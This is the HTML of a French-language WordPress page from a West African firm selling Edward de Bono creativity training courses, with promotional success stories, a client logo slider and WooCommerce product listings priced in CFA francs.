									<p>Au Royaume Unis, les Six Chapeaux de la Réflexion et d’autres outils du Dr de Bono ont été utilisés efficacement avec les jeunes désœuvrés  âgés de 18 à 24 ans pour résoudre le problème de chômage dans les années 90 dans le cadre du programme gouvernemental dénommé « Gateway to Work » ou « Portail vers l’emploi ».</p><p>Peter UBERROTH, organisateur des JO de Los Angeles en 1984, et nommé l’homme de l’année par le Magazine TIMES pour avoir changé l’histoire des JO a attribué son succès à l’utilisation des outils de créativité de D’Edward de Bono; Ron BARBARO, DG de  Prudential Canada, qui a révolutionné les assurances aussi.  Voir <a href="https://sites.google.com/site/metacognitiveschools/edward-de-bono">EDWARD DE BONO – metacognitive schools (google.com)</a></p><p>Les outils ont permis à ABB de tenir en 2 jours ses réunions annuelles qui se tenaient sur 3 semaines auparavant.</p><p>Lorsque Microsoft a organisé sa première réunion de marketing à Seattle, le Dr de Bono a été invité à prononcer un discours devant cinq cents cadres supérieurs. </p><p>Auteur de CORT Education : les programmes sont utilisés par des milliers d’écoles au Canada, aux États-Unis, en Australie, en Nouvelle-Zélande, en Grande-Bretagne, à Hong Kong. À Singapour, un établissement pour élèves surdoués ainsi que 102 écoles secondaires utilisent le Curriculum de réflexion. Certains pays, comme le Venezuela, ont rendu son programme obligatoire dans toutes les écoles.</p><p>PERTINENCE POUR L’AFRIQUE – De nombreuses entreprises africaines ont témoigné sur les avantages économiques dérivés par les utilisateurs de ses outils.  Parmi elles, se trouvent la compagnie The Manganese Metal  qui a reconquis sa part de marché en réfléchissant avec les Six Chapeaux; et, KAREE, une mine en Afrique du Sud,  qui a enseigné les Six Chapeaux de la Réflexion à ses ouvriers pour accroitre la productivité.  Avant la formation en moyenne, 210 bagarres éclataient entre les miniers par mois. Après l’adoption des Six Chapeaux de la Réflexion comme méthode d’échanges entre les employés, le nombre de rixes entre miniers a baissé à 4 par mois, produisant à la fois un gain phénoménal de productivité et une croissance de la cohésion et de l’esprit d’équipe entre ouvriers.</p><p>En outre, en collaboration avec le De Bono Group, nous offrons 6<span style="font-size: 16px;"> programmes complémentaires aux USA et au Canada:</span></p><p>DECLENCHER L&rsquo;INNOVATION &#8211; Générer des idées créatives qui donnent corps à votre VISION 2030 de changement de paradigme, de transformation structurelle économique, et, qui favorisent l&rsquo;élaboration d&rsquo;un plan structuré de suivi adossé à un parcours lisible d&rsquo;initiatives d&rsquo;innovation menant à l&rsquo;atteinte de résultats palpables par votre structure.  </p><p>RELEVER LE DEFI DE L&rsquo;INNOVATION &#8211; un programme qui vous aide à concevoir la stratégie audacieuse d&rsquo;innovation, à orchestrer et à piloter les initiatives d&rsquo;innovation pour matérialiser votre vision et pour en assurer l&rsquo;aboutissement. Il s&rsquo;agit d&rsquo;un outil qui fabrique l&rsquo;esprit de gagnant, vous aide à être un Faiseur de Changements.</p><p>SIMPLICITE – Vous aide à déclencher des Gains de productivité en entreprise. Avec ce cours, pas à pas, vous réduisez les coûts, le temps, les erreurs et les frustrations en amenant vos employés à imaginer de nouvelles façons de faire les choses de manière plus simple.<br />LE POUVOIR DE LA PERCEPTION – POP™ est la méthodologie parfaite pour les personnes qui doivent traiter avec le public : agents des forces de l’ordre, personnel médical, éducateurs et conseillers, responsables des ressources humaines. POP aide à élargir la perception pour mieux se concentrer. Ce faisant la méthode POP garantit qu’aucun facteur essentiel à une bonne prise de décision n’est négligé et vous évite donc les pièges et les pénalités douloureuses qui découlent de décisions hâtives.<br />SIX MEDAILLES DES VALEURS – Etant donné que les valeurs sont au cœur de toutes nos décisions, choix, actions et stratégies cet outil sert à apprécier pleinement les composants de valeur dans les propositions commerciales en évaluant pour chaque valeur leurs forces ou leur taille et en repérant les sources de conflits dans une situation.<br />FOCUS SUR LA FACILITATION – FOF – Sert à Conduire des réunions productives et créatives. Cette méthode est votre clé pour tirer parti de points de vue multiples; Maîtriser les égos; Améliorez le travail d’équipe; Exploitez le pouvoir de la pensée collective. Elle est l’aiguillon du directeur ou du Manager pour faire face à un large éventail de scénarii de réunion.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f520c42 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f520c42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2633c2f" data-id="2633c2f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f078de0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f078de0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff86465" data-id="ff86465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82374c4 elementor-align-right elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="82374c4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://westafricanewthinking.com/categorie-produit/formations-cours-de-bono/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-cart-plus"></i>			</span>
									<span class="elementor-button-text">Aller à plus de formations...</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5437e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5437e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9cd5532" data-id="9cd5532" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e9ac56" data-id="8e9ac56" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28d5112 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28d5112" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9ee8a29" data-id="9ee8a29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67d311a elementor-widget elementor-widget-heading" data-id="67d311a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">LES UTLILISATEURS A TRAVERS LE MONDE D'OUTILS DE BONO</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-95dda4d" data-id="95dda4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7433c8 elementor-widget elementor-widget-image" data-id="b7433c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="64" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/JB-2.png" class="attachment-thumbnail size-thumbnail wp-image-365" alt="" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/JB-2.png 150w, https://westafricanewthinking.com/wp-content/uploads/2021/08/JB-2-18x8.png 18w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fdcbb5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fdcbb5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7923a3" data-id="b7923a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24840 elementor-widget elementor-widget-shortcode" data-id="4f24840" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
		<style>
			#wpls-logo-showcase-slider-2 .wpls-fix-box,
			#wpls-logo-showcase-slider-2 .wpls-fix-box img.wp-post-image{max-height:250px; }
		</style>

		<div class="wpls-wrap wpls-logo-showcase-slider-wrp wpls-logo-clearfix wpls-design-1 " data-conf="{&quot;slides_column&quot;:&quot;5&quot;,&quot;slides_scroll&quot;:1,&quot;dots&quot;:&quot;true&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_interval&quot;:3000,&quot;loop&quot;:&quot;true&quot;,&quot;rtl&quot;:&quot;false&quot;,&quot;speed&quot;:800,&quot;center_mode&quot;:&quot;true&quot;,&quot;lazyload&quot;:&quot;&quot;}">
			<div class="wpls-logo-showcase logo_showcase wpls-logo-slider wpls-center sliderimage_hide_border " id="wpls-logo-showcase-slider-2" >
				<div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Siemens.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/New-york-Times.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Nestle.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Monsanto.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Mcdonalds.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/mm-mars.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Kawasaki.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Honda.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/GM.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Ernst-young.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Dupont.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Dole.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Coca-cola.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Cargill.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Bosch.png" alt="" />
			</div>
	</div>			</div>
		</div>

		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2da46ff elementor-widget elementor-widget-shortcode" data-id="2da46ff" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="woocommerce columns-5 ">
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col mobile-col mobile-1-col">
<li class="entry has-media has-product-nav col span_1_of_5 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1368 status-publish first instock product_cat-formations-cours-de-bono has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/six-medailles-des-valeurs/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/09/Six-medailles-des-valeurs.jpg" class="woo-entry-image-main" alt="Six Médailles des Valeurs(USA)" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/09/Six-medailles-des-valeurs.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/09/Six-medailles-des-valeurs-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/09/Six-medailles-des-valeurs-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_1368" class="owp-quick-view" data-product_id="1368" aria-label="Prévisualiser rapidement le produit Six Médailles des Valeurs(USA)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/six-medailles-des-valeurs/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/09/Six-medailles-des-valeurs.jpg" class="woo-entry-image-main" alt="Six Médailles des Valeurs(USA)" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/09/Six-medailles-des-valeurs.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/09/Six-medailles-des-valeurs-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/09/Six-medailles-des-valeurs-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_1368" class="owp-quick-view" data-product_id="1368" aria-label="Prévisualiser rapidement le produit Six Médailles des Valeurs(USA)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://westafricanewthinking.com/categorie-produit/formations-cours-de-bono/" rel="tag">Formations COURS DE BONO</a></li><li class="title"><h2><a href="https://westafricanewthinking.com/produit/six-medailles-des-valeurs/">Six Médailles des Valeurs(USA)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>575.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span> <small class="woocommerce-price-suffix">Prix HT</small></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/?add-to-cart=1368" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1368" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1368" data-product_sku="1368" aria-label="Ajouter au panier : &ldquo;Six Médailles des Valeurs(USA)&rdquo;" rel="nofollow" data-success_message="« Six Médailles des Valeurs(USA) » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1368" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_5 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1366 status-publish instock product_cat-formations-cours-de-bono has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/simplicite/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/09/Simplicite.jpg" class="woo-entry-image-main" alt="Simplicité(USA)" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/09/Simplicite.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/09/Simplicite-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/09/Simplicite-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_1366" class="owp-quick-view" data-product_id="1366" aria-label="Prévisualiser rapidement le produit Simplicité(USA)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/simplicite/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/09/Simplicite.jpg" class="woo-entry-image-main" alt="Simplicité(USA)" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/09/Simplicite.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/09/Simplicite-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/09/Simplicite-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_1366" class="owp-quick-view" data-product_id="1366" aria-label="Prévisualiser rapidement le produit Simplicité(USA)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://westafricanewthinking.com/categorie-produit/formations-cours-de-bono/" rel="tag">Formations COURS DE BONO</a></li><li class="title"><h2><a href="https://westafricanewthinking.com/produit/simplicite/">Simplicité(USA)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>575.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span> <small class="woocommerce-price-suffix">Prix HT</small></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/?add-to-cart=1366" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1366" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1366" data-product_sku="1366" aria-label="Ajouter au panier : &ldquo;Simplicité(USA)&rdquo;" rel="nofollow" data-success_message="« Simplicité(USA) » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1366" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_5 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-115 status-publish instock product_cat-formations-cours-de-bono has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/cours-en-creativite/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE.jpg" class="woo-entry-image-main" alt="Cours en Créativité" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_115" class="owp-quick-view" data-product_id="115" aria-label="Prévisualiser rapidement le produit Cours en Créativité"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/cours-en-creativite/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE.jpg" class="woo-entry-image-main" alt="Cours en Créativité" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_115" class="owp-quick-view" data-product_id="115" aria-label="Prévisualiser rapidement le produit Cours en Créativité"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://westafricanewthinking.com/categorie-produit/formations-cours-de-bono/" rel="tag">Formations COURS DE BONO</a></li><li class="title"><h2><a href="https://westafricanewthinking.com/produit/cours-en-creativite/">Cours en Créativité</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span> <small class="woocommerce-price-suffix">Prix HT</small></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/?add-to-cart=115" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_115" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115" data-product_sku="115" aria-label="Ajouter au panier : &ldquo;Cours en Créativité&rdquo;" rel="nofollow" data-success_message="« Cours en Créativité » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_115" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_5 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-113 status-publish instock product_cat-formations-cours-de-bono has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/les-six-chapeaux-de-la-reflexion/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION.jpg" class="woo-entry-image-main" alt="Les Six chapeaux de la Réflexion" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_113" class="owp-quick-view" data-product_id="113" aria-label="Prévisualiser rapidement le produit Les Six chapeaux de la Réflexion"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/les-six-chapeaux-de-la-reflexion/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION.jpg" class="woo-entry-image-main" alt="Les Six chapeaux de la Réflexion" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_113" class="owp-quick-view" data-product_id="113" aria-label="Prévisualiser rapidement le produit Les Six chapeaux de la Réflexion"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://westafricanewthinking.com/categorie-produit/formations-cours-de-bono/" rel="tag">Formations COURS DE BONO</a></li><li class="title"><h2><a href="https://westafricanewthinking.com/produit/les-six-chapeaux-de-la-reflexion/">Les Six chapeaux de la Réflexion</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span> <small class="woocommerce-price-suffix">Prix HT</small></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/?add-to-cart=113" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="113" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Les Six chapeaux de la Réflexion&rdquo;" rel="nofollow" data-success_message="« Les Six chapeaux de la Réflexion » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_113" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_5 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-111 status-publish last instock product_cat-formations-cours-de-bono has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/la-pensee-laterale/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_.jpg" class="woo-entry-image-main" alt="La Pensée Latérale" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_111" class="owp-quick-view" data-product_id="111" aria-label="Prévisualiser rapidement le produit La Pensée Latérale"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://westafricanewthinking.com/produit/la-pensee-laterale/" class="woocommerce-LoopProduct-link"><img loading="lazy" decoding="async" width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_.jpg" class="woo-entry-image-main" alt="La Pensée Latérale" itemprop="image" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" /></a><a href="#" id="product_id_111" class="owp-quick-view" data-product_id="111" aria-label="Prévisualiser rapidement le produit La Pensée Latérale"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://westafricanewthinking.com/categorie-produit/formations-cours-de-bono/" rel="tag">Formations COURS DE BONO</a></li><li class="title"><h2><a href="https://westafricanewthinking.com/produit/la-pensee-laterale/">La Pensée Latérale</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>550.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span> <small class="woocommerce-price-suffix">Prix HT</small></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/?add-to-cart=111" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_111" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="111" data-product_sku="111" aria-label="Ajouter au panier : &ldquo;La Pensée Latérale&rdquo;" rel="nofollow" data-success_message="« La Pensée Latérale » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_111" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
